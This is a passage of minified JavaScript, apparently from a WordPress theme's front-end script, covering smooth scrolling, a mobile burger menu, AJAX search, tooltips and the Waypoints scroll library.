class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(o)};if(o.height()==0){o.addClass(r.className);r.className=''};if(!p||p=='inline'){o.css({display:'block'})};s.css({left:(d.left-c)+parseInt(i.css('margin-left'),10),top:d.top+parseInt(i.css('margin-top'),10)}).css({overflow:'hidden',display:'block','height':l,'width':(f+(2*c))});if(a===!1)s.stop().animate({opacity:h},400)}
else{s.css({display:'none'})}}).on('mouseleave',i,function(){if(s.length){if(a===!1)s.stop().animate({opacity:0},400)}})})}(function(t){t.fn.avia_smoothscroll=function(e){if(!this.length)return;var o=t(window),p=t('#header'),f=t('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),u=t('.html_header_top.html_header_unstick_top_disabled #header_meta'),v=t('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),m=t('.html_header_top.html_top_nav_header'),l=t('.html_header_top.html_header_shrinking').length,c=t('.av-frame-top'),i=0,h=t.avia_utilities.isMobile,a=t('.sticky_placeholder:first'),d=function(){if(p.css('position')=='fixed'){var e=parseInt(f.data('scroll-offset'),10)||0,a=parseInt(u.outerHeight(),10)||0,o=parseInt(v.outerHeight(),10)||0;if(e>0&&l){e=(e/2)+a+o}
else{e=e+a+o};e+=parseInt(t('html').css('margin-top'),10);i=e}
else{i=parseInt(t('html').css('margin-top'),10)};if(c.length){i+=c.height()};if(m.length){i=t('.html_header_sticky #header_main_alternate').height()+parseInt(t('html').css('margin-top'),10)};if(h){i=0}};if(h)l=!1;d();o.on('debouncedresize av-height-change',d);var n=window.location.hash.replace(/\//g,'');if(i>0&&n&&e=='body'&&n.charAt(1)!='!'&&n.indexOf('=')===-1){var s=t(n),r=0;if(s.length){o.on('scroll.avia_first_scroll',function(){setTimeout(function(){if(a.length&&s.offset().top>a.offset().top){r=a.outerHeight()-3};o.off('scroll.avia_first_scroll').scrollTop(s.offset().top-i-r)},10)})}};return this.each(function(){t(this).click(function(e){var n=this.hash.replace(/\//g,''),c=t(this),f=c.data();if(n!=''&&n!='#'&&n!='#prev'&&n!='#next'&&!c.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll')){var s='',p='';if('#next-section'==n){p=n;s=c.parents('.container_wrap:eq(0)').nextAll('.container_wrap:eq(0)');n='#'+s.attr('id')}
else{s=t(this.hash.replace(/\//g,''))};if(s.length){var h=o.scrollTop(),d=s.offset().top,r=d-i,l=window.location.hash,l=l.replace(/\//g,''),u=window.location.href.replace(l,''),v=this,m=f.duration||1200,g=f.easing||'easeInOutQuint';if(a.length&&d>a.offset().top){r-=a.outerHeight()-3};if(u+n==v||p){if(h!=r){if(!(h==0&&r<=0)){o.trigger('avia_smooth_scroll_start');t('html:not(:animated),body:not(:animated)').animate({scrollTop:r},m,g,function(){if(window.history.replaceState)window.history.replaceState('','',n)})}};e.preventDefault()}}}})})}})(jQuery);function s(t){var e=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)',t),i=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed',t).attr('wmode','opaque');e.each(function(){var e=jQuery(this),t=e.attr('src');if(t){if(t.indexOf('?')!==-1){t+='&wmode=opaque&rel=0'}
else{t+='?wmode=opaque&rel=0'};e.attr('src',t)}})};function r(t){if(!t)t=document;var a=jQuery(window),e=jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)',t),i=function(){e.each(function(){var e=jQuery(this),i=e.parent(),t=56.25;if(this.width&&this.height){t=(100/this.width)*this.height;i.css({'padding-bottom':t+'%'})}})};i()};function l(){var i=t(window),o=!1,e=t('#scroll-top-link'),a=function(){var t=i.scrollTop();if(t<500){e.removeClass('avia_pop_class')}
else if(!e.is('.avia_pop_class')){e.addClass('avia_pop_class')}};i.on('scroll',function(){window.requestAnimationFrame(a)});a()};function c(){var u=t('#header'),c=t('#main .av-logo-container'),v=t('#avia-menu'),s=t('.av-burger-menu-main a'),n=t('html').eq(0),i=t('<div class="av-burger-overlay"></div>'),m=t('<div class="av-burger-overlay-scroll"></div>').appendTo(i),g=t('<div class="av-burger-overlay-inner"></div>').appendTo(m),k=t('<div class="av-burger-overlay-bg"></div>').appendTo(i),r=!1,h={},y=t('.av-logo-container .inner-container'),x=y.find('.main_menu'),d=n.is('.html_av-submenu-display-click.html_av-submenu-clone, .html_av-submenu-display-hover.html_av-submenu-clone'),w=!1,T=0;var f=t('#avia_alternate_menu');if(f.length>0){v=f};var p=function(){if(t.avia_utilities.isMobile){m.outerHeight(window.innerHeight)}},l=function(e,a){if(!e)return;var p,r,n,c,h,f,u,i,o;e.each(function(){n=t(this);c=n.find(' > .sub-menu > li');if(c.length==0){c=n.find(' > .children > li')};h=n.find('.avia_mega_div > .sub-menu > li.menu-item');var e=n.find('>a'),p=!0;if(e.length){if(e.get(0).hash=='#'||'undefined'==typeof e.attr('href')||e.attr('href')=='#'){if(c.length>0||h.length>0){p=!1}}};r=e.clone(p).attr('style','');if('undefined'==typeof e.attr('href')){r.attr('href','#')};i=t('<li>').append(r);var s=[];if('undefined'!=typeof n.attr('class')){s=n.attr('class').split(/\s+/);t.each(s,function(t,e){if((e.indexOf('menu-item')!=0)&&(e.indexOf('page-item')<0)&&(e.indexOf('page_item')!=0)&&(e.indexOf('dropdown_ul')<0)){i.addClass(e)};return!0})};if('undefined'!=typeof n.attr('id')&&''!=n.attr('id')){i.addClass(n.attr('id'))}
else{t.each(s,function(t,e){if(e.indexOf('page-item-')>=0){i.addClass(e);return!1}})};a.append(i);if(c.length){o=t('<ul class="sub-menu">').appendTo(i);if(d&&(r.get(0).hash!='#'&&r.attr('href')!='#')){i.clone(!0).prependTo(o)};i.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');l(c,o)}
else if(h.length){o=t('<ul class="sub-menu">').appendTo(i);if(d&&(r.get(0).hash!='#'&&r.attr('href')!='#')){i.clone(!0).prependTo(o)};h.each(function(e){var h=t(this),a=h.find('> .sub-menu'),n=h.find('> .mega_menu_title'),p=n.find('a').attr('href')||'#',r=a.length>0?a.find('>li'):null,f=!1,s=i.find('>a'),u='';if((r===null)||(r.length==0)){if(p=='#'){u=' style="display: none;"'}};if(e==0)i.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');if(n.length&&n.text()!=''){f=!0;if(e>0){var c=i.parents('li').eq(0);if(c.length)i=c;o=t('<ul class="sub-menu">').appendTo(i)};i=t('<li'+u+'>').appendTo(o);o=t('<ul class="sub-menu">').appendTo(i);t('<a href="'+p+'"><span class="avia-bullet"></span><span class="avia-menu-text">'+n.text()+'</span></a>').insertBefore(o);s=i.find('>a');if(d&&(a.length>0)&&(s.length&&s.get(0).hash!='#'&&s.attr('href')!='#')){i.clone(!0).addClass('av-cloned-title').prependTo(o)}};if(f&&(a.length>0))i.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');l(r,o)})}});s.trigger('avia_burger_list_created');return p},o,e;t('body').on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-scroll',function(t){var a=this.offsetHeight,e=this.scrollHeight,i=t.originalEvent.wheelDelta;if(e!=this.clientHeight){if((this.scrollTop>=(e-a)&&i<0)||(this.scrollTop<=0&&i>0)){t.preventDefault()}}
else{t.preventDefault()}});t(document).on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-bg, .av-burger-overlay-active .av-burger-menu-main',function(t){t.preventDefault()});var a={};t(document).on('touchstart','.av-burger-overlay-scroll',function(t){a.Y=t.originalEvent.touches[0].clientY});t(document).on('touchend','.av-burger-overlay-scroll',function(t){a={}});t(document).on('touchmove','.av-burger-overlay-scroll',function(e){if(!a.Y){a.Y=e.originalEvent.touches[0].clientY};var s=e.originalEvent.touches[0].clientY-a.Y,i=this,o=i.scrollTop,r=i.scrollHeight,l=o+i.offsetHeight,n=s>0?'up':'down';t('body').get(0).scrollTop=a.body;if(o<=0){if(n=='up')e.preventDefault()}
else if(l>=r){if(n=='down')e.preventDefault()}});t(window).on('debouncedresize',function(t){if(e&&e.length){if(!s.is(':visible')){e.filter('.is-active').parents('a').eq(0).trigger('click')}};p()});t('.html_av-overlay-side').on('click','.av-burger-overlay-bg',function(t){t.preventDefault();e.parents('a').eq(0).trigger('click')});t(window).on('avia_smooth_scroll_start',function(){if(e&&e.length){e.filter('.is-active').parents('a').eq(0).trigger('click')}});t('.html_av-submenu-display-hover').on('mouseenter','.av-width-submenu',function(e){t(this).children('ul.sub-menu').slideDown('fast')});t('.html_av-submenu-display-hover').on('mouseleave','.av-width-submenu',function(e){t(this).children('ul.sub-menu').slideUp('fast')});t('.html_av-submenu-display-hover').on('click','.av-width-submenu > a',function(t){t.preventDefault();t.stopImmediatePropagation()});t('.html_av-submenu-display-hover').on('touchstart','.av-width-submenu > a',function(e){var i=t(this);b(i,e)});t('.html_av-submenu-display-click').on('click','.av-width-submenu > a',function(e){var i=t(this);b(i,e)});t('.html_av-submenu-display-click').on('click','.av-burger-overlay a',function(i){var a=window.location.href.match(/(^[^#]*)/)[0],o=t(this).attr('href').match(/(^[^#]*)/)[0];if(o==a){i.preventDefault();i.stopImmediatePropagation();e.parents('a').eq(0).trigger('click');return!1};return!0});function b(t,e){e.preventDefault();e.stopImmediatePropagation();var i=t.parents('li').eq(0);i.toggleClass('av-show-submenu');if(i.is('.av-show-submenu')){i.children('ul.sub-menu').slideDown('fast')}
else{i.children('ul.sub-menu').slideUp('fast')}};(function(){if(x.length)return;var e=t('#header .main_menu').clone(!0),o=e.find('ul.av-main-nav'),a=o.attr('id');if('string'==typeof a&&''!=a.trim()){o.attr('id',a+'-'+T++)};e.find('.menu-item:not(.menu-item-avia-special)').remove();e.insertAfter(y.find('.logo').first());var i=t('#header .social_bookmarks').clone(!0);if(!i.length)i=t('.av-logo-container .social_bookmarks').clone(!0);if(i.length){e.find('.avia-menu').addClass('av_menu_icon_beside');e.append(i)};s=t('.av-burger-menu-main a')}());s.click(function(a){if(r)return;e=t(this).find('.av-hamburger'),r=!0;if(!w){w=!0;e.addClass('av-inserted-main-menu');o=t('<ul>').attr({id:'av-burger-menu-ul',class:''});var d=v.find('> li:not(.menu-item-avia-special)'),f=l(d,o);o.find('.noMobile').remove();o.appendTo(g);h=g.find('#av-burger-menu-ul > li');if(t.fn.avia_smoothscroll){t('a[href*="#"]',i).avia_smoothscroll(i)}};if(e.is('.is-active')){e.removeClass('is-active');n.removeClass('av-burger-overlay-active-delayed');i.animate({opacity:0},function(){i.css({display:'none'});n.removeClass('av-burger-overlay-active');r=!1})}
else{p();var s=c.length?c.outerHeight()+c.position().top:u.outerHeight()+u.position().top;i.appendTo(t(a.target).parents('.avia-menu'));o.css({padding:(s)+'px 0px'});h.removeClass('av-active-burger-items');e.addClass('is-active');n.addClass('av-burger-overlay-active');i.css({display:'block'}).animate({opacity:1},function(){r=!1});setTimeout(function(){n.addClass('av-burger-overlay-active-delayed')},100);h.each(function(e){var i=t(this);setTimeout(function(){i.addClass('av-active-burger-items')},(e+1)*125)})};a.preventDefault()})};t.AviaAjaxSearch=function(e){var i={delay:300,minChars:3,scope:'body'};this.options=t.extend({},i,e);this.scope=t(this.options.scope);this.timer=!1;this.lastVal='';this.bind_events()};t.AviaAjaxSearch.prototype={bind_events:function(){this.scope.on('keyup','#s:not(".av_disable_ajax_search #s")',t.proxy(this.try_search,this));this.scope.on('click','#s.av-results-parked',t.proxy(this.reset,this))},try_search:function(e){var i=t(e.currentTarget).parents('form:eq(0)'),a=i.find('.ajax_search_response');clearTimeout(this.timer);if(e.currentTarget.value.length>=this.options.minChars&&this.lastVal!=t.trim(e.currentTarget.value)){this.timer=setTimeout(t.proxy(this.do_search,this,e),this.options.delay)}
else if(e.currentTarget.value.length==0){this.timer=setTimeout(t.proxy(this.reset,this,e),this.options.delay)};if(e.keyCode===27){this.reset(e)}},reset:function(e){var i=t(e.currentTarget).parents('form:eq(0)'),a=i.find('.ajax_search_response'),o=t(i.attr('data-ajaxcontainer')).find('.ajax_search_response'),n=t(e.currentTarget);if(t(e.currentTarget).hasClass('av-results-parked')){a.show();o.show();t('body > .ajax_search_response').show()}
else{a.remove();o.remove();n.val('');t('body > .ajax_search_response').remove()}},do_search:function(e){var g=this,l=t(e.currentTarget).attr('autocomplete','off'),c=t(e.currentTarget).parents('.av_searchform_wrapper:eq(0)'),d=c.offset(),u=c.outerWidth(),v=c.outerHeight(),i=l.parents('form:eq(0)'),m=i.find('#searchsubmit'),n=i,a=n.find('.ajax_search_response'),p=t('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),s=i.attr('action'),h=i.serialize();h+='&action=avia_ajax_search';if(!a.length){a=t('<div class="ajax_search_response" style="display:none;"></div>')};if(i.attr('id')=='searchform_element'){a.addClass('av_searchform_element_results')};if(s.indexOf('?')!=-1){s=s.split('?');h+='&'+s[1]};if(i.attr('data-ajaxcontainer')){var r=i.attr('data-ajaxcontainer');if(t(r).length){t(r).find('.ajax_search_response').remove();n=t(r)}};o={};if(i.hasClass('av_results_container_fixed')){t('body').find('.ajax_search_response').remove();n=t('body');var o={top:d.top+v,left:d.left,width:u};a.addClass('main_color');t(window).resize(function(){a.remove();t.proxy(this.reset,this);l.val('')})};if(i.attr('data-results_style')){var f=JSON.parse(i.attr('data-results_style'));o=Object.assign(o,f);if('color' in o){a.addClass('av_has_custom_color')}};a.css(o);if(n.hasClass('avia-section')){a.addClass('container')};a.appendTo(n);if(a.find('.ajax_not_found').length&&e.currentTarget.value.indexOf(this.lastVal)!=-1)return;this.lastVal=e.currentTarget.value;t.ajax({url:avia_framework_globals.ajaxurl,type:'POST',data:h,beforeSend:function(){p.insertAfter(m);i.addClass('ajax_loading_now')},success:function(t){if(t==0)t='';a.html(t).show()},complete:function(){p.remove();i.removeClass('ajax_loading_now')}});t(document).on('click',function(e){if(!t(e.target).closest(i).length){if(t(a).is(':visible')){t(a).hide();l.addClass('av-results-parked')}}})}};t.AviaTooltip=function(e){var i={delay:1500,delayOut:300,delayHide:0,'class':'avia-tooltip',scope:'body',data:'avia-tooltip',attach:'body',event:'mouseenter',position:'top',extraClass:'avia-tooltip-class',permanent:!1,within_screen:!1};this.options=t.extend({},i,e);this.body=t('body');this.scope=t(this.options.scope);this.tooltip=t('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');this.inner=t('<div class="inner_tooltip"></div>').prependTo(this.tooltip);this.open=!1;this.timer=!1;this.active=!1;this.bind_events()};t.AviaTooltip.openTTs=[];t.AviaTooltip.openTT_Elements=[];t.AviaTooltip.prototype={bind_events:function(){var i='.av-permanent-tooltip [data-'+this.options.data+']',e='[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';this.scope.on('av_permanent_show',i,t.proxy(this.display_tooltip,this));t(i).addClass('av-perma-tooltip').trigger('av_permanent_show');this.scope.on(this.options.event+' mouseleave',e,t.proxy(this.start_countdown,this));if(this.options.event!='click'){this.scope.on('mouseleave',e,t.proxy(this.hide_tooltip,this));this.scope.on('click',e,t.proxy(this.hide_on_click_tooltip,this))}
else{this.body.on('mousedown',t.proxy(this.hide_tooltip,this))}},start_countdown:function(e){clearTimeout(this.timer);var a=this.options.event=='click'?e.target:e.currentTarget,o=t(a);if(e.type==this.options.event){var i=this.options.event=='click'?0:this.open?0:this.options.delay;this.timer=setTimeout(t.proxy(this.display_tooltip,this,e),i)}
else if(e.type=='mouseleave'){if(!o.hasClass('av-close-on-click-tooltip')){this.timer=setTimeout(t.proxy(this.stop_instant_open,this,e),this.options.delayOut)}};e.preventDefault()},reset_countdown:function(t){clearTimeout(this.timer);this.timer=!1},display_tooltip:function(e){var y=this,w=this.options.event=='click'?e.target:e.currentTarget,i=t(w),d=i.data(this.options.data),u=i.data('avia-created-tooltip'),v=i.data('avia-tooltip-class'),p=this.options.attach=='element'?i:this.body,s=this.options.attach=='element'?i.position():i.offset(),c=i.data('avia-tooltip-position'),h=i.data('avia-tooltip-alignment'),m=!1,a=!1,g=!1;d=t.trim(d);if(i.is('.av-perma-tooltip')){s={top:0,left:0};p=i;m=!0};if(d=='')return;if(c==''||typeof c=='undefined')c=this.options.position;if(h==''||typeof h=='undefined')h='center';if(typeof u!='undefined'){a=t.AviaTooltip.openTTs[u]}
else{this.inner.html(d);a=this.tooltip.clone();g=!0;if(this.options.attach=='element'&&m!==!0){a.insertAfter(p)}
else{a.appendTo(p)};if(v!='')a.addClass(v)};if(this.open&&this.active==a){return};if(i.hasClass('av-close-on-click-tooltip')){this.hide_all_tooltips()};this.open=!0;this.active=a;if((a.is(':animated:visible')&&e.type=='click')||i.is('.'+this.options['class'])||i.parents('.'+this.options['class']).length!=0)return;var r={},l={},n='',o='';if(c=='top'|| c=='bottom'){switch(h){case'left':o=s.left;break;case'right':o=s.left+i.outerWidth()-a.outerWidth();break;default:o=(s.left+(i.outerWidth()/2))-(a.outerWidth()/2);break};if(y.options.within_screen){var f=i.offset().left+(i.outerWidth()/2)-(a.outerWidth()/2)+parseInt(a.css('margin-left'),10);if(f<0){o=o-f}}}
else{switch(h){case'top':n=s.top;break;case'bottom':n=s.top+i.outerHeight()-a.outerHeight();break;default:n=(s.top+(i.outerHeight()/2))-(a.outerHeight()/2);break}};switch(c){case'top':n=s.top-a.outerHeight();r={top:n-10,left:o};l={top:n};break;case'bottom':n=s.top+i.outerHeight();r={top:n+10,left:o};l={top:n};break;case'left':o=s.left-a.outerWidth();r={top:n,left:o-10};l={left:o};break;case'right':o=s.left+i.outerWidth();r={top:n,left:o+10};l={left:o};break};r['display']='block';r['opacity']=0;l['opacity']=1;a.css(r).stop().animate(l,200);a.find('input, textarea').focus();if(g){t.AviaTooltip.openTTs.push(a);t.AviaTooltip.openTT_Elements.push(i);i.data('avia-created-tooltip',t.AviaTooltip.openTTs.length-1)}},hide_on_click_tooltip:function(e){if(this.options.event=='click'){return};var i=t(e.currentTarget);if(!i.hasClass('av-close-on-click-tooltip')){return};if(!i.find('a')){e.preventDefault()};var o=i.data('avia-created-tooltip');if('undefined'!=typeof o){var a=t.AviaTooltip.openTTs[o];if('undefined'!=typeof a&&a==this.active){this.hide_all_tooltips()}}},hide_all_tooltips:function(){var i,a,o;for(var e=0;e<t.AviaTooltip.openTTs.length;++e){i=t.AviaTooltip.openTTs[e];o=t.AviaTooltip.openTT_Elements[e];a=o.data('avia-tooltip-position'),this.animate_hide_tooltip(i,a)};this.open=!1;this.active=!1},hide_tooltip:function(e){var i=t(e.currentTarget),a,s,o=i.data('avia-tooltip-position'),n=i.data('avia-tooltip-alignment'),a=!1;if(o==''||typeof o=='undefined')o=this.options.position;if(n==''||typeof n=='undefined')n='center';if(this.options.event=='click'){i=t(e.target);if(!i.is('.'+this.options['class'])&&i.parents('.'+this.options['class']).length==0){if(this.active.length){a=this.active;this.active=!1}}}
else{if(!i.hasClass('av-close-on-click-tooltip')){a=i.data('avia-created-tooltip');a=typeof a!='undefined'?t.AviaTooltip.openTTs[a]:!1}};this.animate_hide_tooltip(a,o)},animate_hide_tooltip:function(t,e){if(t){var i={opacity:0};switch(e){case'top':i['top']=parseInt(t.css('top'),10)-10;break;case'bottom':i['top']=parseInt(t.css('top'),10)+10;break;case'left':i['left']=parseInt(t.css('left'),10)-10;break;case'right':i['left']=parseInt(t.css('left'),10)+10;break};t.animate(i,200,function(){t.css({display:'none'})})}},stop_instant_open:function(t){this.open=!1}}})(jQuery);!function(){'use strict';function t(a){if(!a)throw new Error('No options passed to Waypoint constructor');if(!a.element)throw new Error('No element option passed to Waypoint constructor');if(!a.handler)throw new Error('No handler option passed to Waypoint constructor');this.key='waypoint-'+i,this.options=t.Adapter.extend({},t.defaults,a),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=a.handler,this.axis=this.options.horizontal?'horizontal':'vertical',this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,i+=1};var i=0,e={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var a=[];for(var n in e)a.push(e[n]);for(var i=0,o=a.length;o>i;i++)a[i][t]()},t.destroyAll=function(){t.invokeAll('destroy')},t.disableAll=function(){t.invokeAll('disable')},t.enableAll=function(){t.Context.refreshAll();for(var i in e)e[i].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:'default',horizontal:!1,offset:0},t.offsetAliases={'bottom-in-view':function(){return this.context.innerHeight()-this.adapter.outerHeight()},'right-in-view':function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){'use strict';function n(t){window.setTimeout(t,1e3/60)};function t(o){this.element=o,this.Adapter=e.Adapter,this.adapter=new this.Adapter(o),this.key='waypoint-context-'+a,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},o.waypointContextKey=this.key,i[o.waypointContextKey]=this,a+=1,e.windowContext||(e.windowContext=!0,e.windowContext=new t(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()};var a=0,i={},e=window.Waypoint,o=window.onload;t.prototype.add=function(t){var e=t.options.horizontal?'horizontal':'vertical';this.waypoints[e][t.key]=t,this.refresh()},t.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),a=this.element==this.element.window;t&&e&&!a&&(this.adapter.off('.waypoints'),delete i[this.key])},t.prototype.createThrottledResizeHandler=function(){function i(){t.handleResize(),t.didResize=!1};var t=this;this.adapter.on('resize.waypoints',function(){t.didResize||(t.didResize=!0,e.requestAnimationFrame(i))})},t.prototype.createThrottledScrollHandler=function(){function i(){t.handleScroll(),t.didScroll=!1};var t=this;this.adapter.on('scroll.waypoints',function(){(!t.didScroll||e.isTouch)&&(t.didScroll=!0,e.requestAnimationFrame(i))})},t.prototype.handleResize=function(){e.Context.refreshAll()},t.prototype.handleScroll=function(){var o={},i={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}};for(var a in i){var e=i[a],d=e.newScroll>e.oldScroll,p=d?e.forward:e.backward;for(var h in this.waypoints[a]){var t=this.waypoints[a][h];if(null!==t.triggerPoint){var n=e.oldScroll<t.triggerPoint,s=e.newScroll>=t.triggerPoint,l=n&&s,c=!n&&!s;(l||c)&&(t.queueTrigger(p),o[t.group.id]=t.group)}}};for(var r in o)o[r].flushTriggers();this.oldScroll={x:i.horizontal.newScroll,y:i.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?e.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?e.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var i in this.waypoints)for(var o in this.waypoints[i])e.push(this.waypoints[i][o]);for(var t=0,a=e.length;a>t;t++)e[t].destroy()},t.prototype.refresh=function(){var h,o=this.element==this.element.window,m=o?void 0:this.adapter.offset(),n={};this.handleScroll(),h={horizontal:{contextOffset:o?0:m.left,contextScroll:o?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:o?0:m.top,contextScroll:o?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}};for(var c in h){var i=h[c];for(var g in this.waypoints[c]){var d,s,r,p,f,t=this.waypoints[c][g],a=t.options.offset,u=t.triggerPoint,v=0,l=null==u;t.element!==t.element.window&&(v=t.adapter.offset()[i.offsetProp]),'function'==typeof a?a=a.apply(t):'string'==typeof a&&(a=parseFloat(a),t.options.offset.indexOf('%')>-1&&(a=Math.ceil(i.contextDimension*a/100))),d=i.contextScroll-i.contextOffset,t.triggerPoint=Math.floor(v+d-a),s=u<i.oldScroll,r=t.triggerPoint>=i.oldScroll,p=s&&r,f=!s&&!r,!l&&p?(t.queueTrigger(i.backward),n[t.group.id]=t.group):!l&&f?(t.queueTrigger(i.forward),n[t.group.id]=t.group):l&&i.oldScroll>=t.triggerPoint&&(t.queueTrigger(i.forward),n[t.group.id]=t.group)}};return e.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var t in i)i[t].refresh()},t.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){o&&o(),t.refreshAll()},e.requestAnimationFrame=function(t){var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||n;e.call(window,t)},e.Context=t}(),function(){'use strict';function i(t,e){return t.triggerPoint-e.triggerPoint};function o(t,e){return e.triggerPoint-t.triggerPoint};function t(t){this.name=t.name,this.axis=t.axis,this.id=this.name+'-'+this.axis,this.waypoints=[],this.clearTriggerQueues(),a[this.axis][this.name]=this};var a={vertical:{},horizontal:{}},e=window.Waypoint;t.prototype.add=function(t){this.waypoints.push(t)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var a in this.triggerQueues){var e=this.triggerQueues[a],r='up'===a||'left'===a;e.sort(r?o:i);for(var t=0,s=e.length;s>t;t+=1){var n=e[t];(n.options.continuous||t===e.length-1)&&n.trigger([a])}};this.clearTriggerQueues()},t.prototype.next=function(t){this.waypoints.sort(i);var a=e.Adapter.inArray(t,this.waypoints),o=a===this.waypoints.length-1;return o?null:this.waypoints[a+1]},t.prototype.previous=function(t){this.waypoints.sort(i);var a=e.Adapter.inArray(t,this.waypoints);return a?this.waypoints[a-1]:null},t.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},t.prototype.remove=function(t){var i=e.Adapter.inArray(t,this.waypoints);i>-1&&this.waypoints.splice(i,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return a[e.axis][e.name]||new t(e)},e.Group=t}(),function(){'use strict';function e(e){this.$element=t(e)};var t=window.jQuery,i=window.Waypoint;t.each(['innerHeight','innerWidth','off','offset','on','outerHeight','outerWidth','scrollLeft','scrollTop'],function(t,i){e.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),t.each(['extend','inArray','isEmptyObject'],function(i,a){e[a]=t[a]}),i.adapters.push({name:'jquery',Adapter:e}),i.Adapter=e}(),function(){'use strict';function t(t){return function(){var a=[],i=arguments[0];return t.isFunction(arguments[0])&&(i=t.extend({},arguments[1]),i.handler=arguments[0]),this.each(function(){var o=t.extend({},i,{element:this});'string'==typeof o.context&&(o.context=t(this).closest(o.context)[0]),a.push(new e(o))}),a}};var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();(function(){var i=0,e=['ms','moz','webkit','o'];for(var t=0;t<e.length&&!window.requestAnimationFrame;++t){window.requestAnimationFrame=window[e[t]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[e[t]+'CancelAnimationFrame']||window[e[t]+'CancelRequestAnimationFrame']};if(!window.requestAnimationFrame)window.requestAnimationFrame=function(t,e){var a=new Date().getTime(),o=Math.max(0,16-(a-i)),n=window.setTimeout(function(){t(a+o)},o);i=a+o;return n};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(t){clearTimeout(t)}}());jQuery.expr[':'].regex=function(t,e,a){var i=a[3].split(','),o=/^(data|css):/,n={method:i[0].match(o)?i[0].split(':')[0]:'attr',property:i.shift().replace(o,'')},s='ig',r=new RegExp(i.join('').replace(/^\s+|\s+$/g,''),s);return r.test(jQuery(t)[n.method](n.property))};(function(i){"use strict";i(document).ready(function(){i.avia_utilities=i.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart" in document.documentElement){i.avia_utilities.isMobile=!0}
